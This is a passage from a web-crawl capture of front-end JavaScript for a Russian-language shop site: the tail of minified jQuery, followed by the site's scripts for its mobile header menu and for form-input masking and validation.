0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});


--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/components/bitrix/menu/header-menu/script.js?17491346866111
body_size: 1514
content:
$(document).ready(function(){

    const body = $('body');
    const mobileMenuClass = '.header-menu-mobile-wrap';
    const back = $(mobileMenuClass).find('.back');
    let timeForAnim = 100;
    let animateMenuFlag = false;
    let parentWrap;
    let headerMenu = $(mobileMenuClass);

    let eventType = clickTypeEvent;
    if(!isTouchDevice && bodyWidth > siteWidth3){
        eventType = 'mouseenter';
    }

    $(mobileMenuClass + " .li[data-depth=1]:first .second").show();
    $(mobileMenuClass + " .header-menu").addClass('second-show');
    $(document).on(clickTypeEvent, 'header .menu-button-wrap', function () {
        if(animateMenuFlag) return false;
        animateMenuFlag = true;

        let $this = $(this);
        headerMenu.show();
        setTimeout(function () {
            $('header .search').removeClass('focus active').find('input[name="q"]').blur();
            if($this.hasClass('active')) {
                hideFixedMenu();
            }
            else {
                $this.addClass('active');
                headerMenu.addClass('active');
                setMenuHeight();
                //if(bodyWidth < siteWidth3) body.css('overflow', 'hidden');
            }
        }, timeForAnim);
        hideForms();
        setTimeout(function () { animateMenuFlag = false; }, animateTime);
    });

    // показ 2/3 уровня меню
    $(document).on(eventType, mobileMenuClass + " .li[data-depth=1]", function (e) {
        let $this = $(this);
        $this.removeData(e.type);
        if(e.target.tagName === 'A' && e.target.className.indexOf('page') >= 0 && e.type !== "mouseenter"){
            location.href = $(e.target).attr('href');
        }
        else{
            parentWrap = $this.parents(mobileMenuClass);
            bodyWidth = getBodyWidth();
            if(bodyWidth <= siteWidth3 && $this.find('.second').hasClass('active')) return;
            parentWrap.find('.second').stop(true).fadeOut(timeForAnim);
            //parentWrap.find('.menu-button-wrap').addClass('hide');
            if($this.find('.second').length !== 0){
                parentWrap.find('.header-menu').addClass('second-show');
                if(bodyWidth <= siteWidth3){
                    setTimeout(function () {
                        $this.find('.second').addClass('noAnim').show();
                        back.show();
                    }, timeForAnim + 30);
                    setTimeout(function () {
                        $this.find('.second').addClass('active').removeClass('noAnim');
                        back.addClass('active');
                    }, timeForAnim + 50);
                }
                else{
                    $this.find('.second').stop(true).fadeIn(timeForAnim);
                }
            }
            else{
                parentWrap.find('.header-menu').removeClass('second-show');
            }
        }
        e.stopPropagation();
        return false;
    });

    // скрытие меню при клике на кнопку назад
    $(document).on(clickTypeEvent, mobileMenuClass+' .back', function () {
        parentWrap = $(this).parents(mobileMenuClass);
        let activeUl = parentWrap.find('.second.active');
        let nextThird = activeUl.nextAll('.third.active');

        if(nextThird && nextThird.length > 0){
            nextThird.removeClass('active');
        }
        else{
            $(this).removeClass('active');
            activeUl.removeClass('active');
            setTimeout(function () {
                activeUl.hide();
            }, 300);
        }
        return false;
    });

    // скрытие при клике на другом месте на странице
    $(document).on(clickTypeEvent, function (e) {
        let $this = $(this);
        clearTimeout($this.data('timerHideMenu'));
        $this.data('timerHideMenu', setTimeout(function(){
            $this.removeData('timerHideMenu');
            if($(e.target).closest(mobileMenuClass + ", header .menu-button-wrap").length) return;
            hideFixedMenu();
            e.stopPropagation();
        }, delayTime));
    });

    $(window).resize(function () {
        showHideFixedMenu();
    });

    function showHideFixedMenu(){
        let $this = $(this);
        clearTimeout($this.data('showHideFixedMenu'));
        $this.data('showHideFixedMenu', setTimeout(function(){
            $this.removeData('showHideFixedMenu');
            if(window.orientation < 90 && window.orientation > 0) return false;
            bodyWidth = getBodyWidth();
            let bodyAttr = $('body').attr('window-width'); // этот атрибут меняется динамически тут local/components/GM/location.city/templates/.default/script.js
            if(
                bodyWidth > siteWidth && bodyAttr != siteWidth
                || bodyWidth <= siteWidth && bodyWidth > siteWidth1 && bodyAttr != siteWidth1
                || bodyWidth <= siteWidth1 && bodyWidth > siteWidth2 && bodyAttr != siteWidth2
                || bodyWidth <= siteWidth2 && bodyWidth > siteWidth3 && bodyAttr != siteWidth3
                || bodyWidth <= siteWidth3 && bodyAttr != siteWidth4
            ) {
                hideFixedMenu();
                setMenuHeight();
            }
        }, delayTime - 10));
    }

    function setMenuHeight() {
        let height = 0;
        const second = $('.header-menu-mobile-wrap .second');
        const headerMenu = $('.header-menu-mobile-wrap .header-menu');

        second.css('height', '');
        headerMenu.css('height', '');

        second.each(function () {
            if($(this).outerHeight(true) > height) height = $(this).outerHeight(true);
        });
        if(height > 0 && headerMenu.outerHeight(true) < height){
            headerMenu.height(height);
            second.height(height);
        }
        else{
            second.height(headerMenu.outerHeight(true));
        }
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/inputs-and-textareas.js?17491346865949
body_size: 1690
content:
$(document).ready(function(){

    // при фокусу на input с ошибкой убираем класс error
    $(document).on('focus', 'input.error, textarea.error, .input-wrap.error', function(){
        $(this).removeClass('error');
    });

    // маска для телефона
    $('input[data-name=phone], input[data-name=PHONE]').each(function(){
        if($(this).val().length > 0) return true;
        $(this).attr('value', '');
        $(this).mask("+7 (999) 999-99-99");
        mask(this, '+7 (___) ___-__-__');
    });
    $(document).on('focus', 'input[data-name="phone"], input[data-name="PHONE"]', function () {
        $(this).attr('value', '');
        $(this).mask("+7 (999) 999-99-99");
        mask(this, '+7 (___) ___-__-__');
    });

    // ввод в поле количества только цифр
    $(document).on('input', 'input#quantity, input.quantity, input.quantity-input', function () {
        let value = $(this).val(),
            rep = /[^\d]/;

        if (rep.test(value))
        {value = value.replace(rep, ''); $(this).val(value);}
    });

    // валидация input и textarea
    function checkInput(input, flag)
    {
        let value = input.val(),
            rep = '';

        if(
            flag === 'phone' || flag === 'WORK_PHONE'
            || flag === 'INN' || flag === 'KPP' || flag === 'NUMBER'
        ) rep = /[^0-9]/;
        else if(flag === 'FIO' || flag === 'CONTACT_PERSON') rep = /[^\sА-Яа-яA-Za-z]/;
        else if(flag === 'CITY') rep = /[^/\s-.А-Яа-яA-Za-z]/;
        else if(flag === 'COMPANY_ADR') rep = /[^/\s-.,А-Яа-яA-Za-z0-9]/;
        else if(flag === 'COMPANY') rep = /[^\s"-+_(),.А-Яа-яA-Za-z0-9]/;
        else if(flag === 'float') {
            rep = /[^,.0-9]/;
            value = value.replace(/[^0-9]/, '.');
        }
        else if(flag === 'integer') rep = /[^0-9]/;
        else flag = '';

        if (flag && rep.test(value)) {
            value = value.replace(rep, '');
            input.val(value);
        }
    }

    function isValidEmailAddress(emailAddress) {
        let pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
        return pattern.test(emailAddress);
    }

    function validateInputEmail(input) {
        let dataName = input.attr('data-name'),
            value = input.val(),
            result = '';

        if(dataName === 'email' && value.length !== 0) {
            result = isValidEmailAddress(value);
            if(!result) {
                input.addClass('error');
                input.parent('.input-wrap:first').addClass('error');
            }
        }
    }

    $(document).on('input', '.validateForm input', function () {
        let flag = $(this).attr('data-name');
        if(flag && flag.length > 0) checkInput($(this), flag);
    });

    $(document).on('change focusout', '.validateForm input[data-name="EMAIL"]', function () {
        validateInputEmail($(this));
    });

    $(document).on(clickTypeEvent, '.validateForm .button', function () {
        validateInputEmail($(this).parents('.validateForm').find('input[data-name="email"]'));
    });


    // скываем формы
    $(document).on(clickTypeEvent, '.fixedBlock .exit, .addedToCart .catalog', function(){
        $(this).parents('.fixedBlock:first').fadeOut(animateTime);
        hideFixedBlock();
        return false;
    });
    $(document).on(clickTypeEvent, '.fixed-wrapper', function(){
        // if($('.header-menu-mobile-wrap').hasClass('active') || $('.header-menu-wrap').hasClass('animate-left')) {
        //     return false;
        // }
        hideFixedBlock();
        return false;
    });

    function hideFixedBlock() {
        $('.fixedBlock, .fixed-wrapper').fadeOut(animateTime).removeClass('fade-animate');
    }


    // обработка input типа FILE
    $(document).on('change',
        '.input-wrap.FILE input[type="file"], .input-wrap.file input[type="file"]',
        function(){
            let form = $(this).parents('.input-wrap');
            let files = $(this).prop('files');
            let fileName = '';
            let fileExist = false;

            for(let i = 0; i < files.length; i ++) {
                if(i > 9) break;
                fileName = files[i].name.replace(/C:\\fakepath\\/g, "");
                form.find('.file-name').each(function () {
                    if($(this).text() === fileName){
                        fileExist = true;
                        return true;
                    }
                });
                if(fileName.length > 0 && !fileExist) {
                    form.find('.file-name').html(fileName+'<div class="delete"></div>');
                    form.find('.name-input-file').hide();
                    form.find('.file-desc').hide();
                    $(this).prev('.name-input-file').removeClass('error');
                    $(this).parents('.validateForm').find('p.error:not(.agreement)').remove();
                }
            }
        });

    $(document).on(clickTypeEvent, ".input-wrap.file .file-name .delete", function () {
        let form = $(this).parents('.input-wrap');
        let fileName = $(this).parents('.file-name');
        let input = form.find('input[type="file"]');

        $(this).parents('.validateForm').find('p.error').remove();
        fileName.html('');
        form.find('.name-input-file').show();
        form.find('.file-desc').show();
        input.val("").prop('value', null).prop('files', null);
        return false;
    });

});

--- FILE ---
content_type: application/javascript
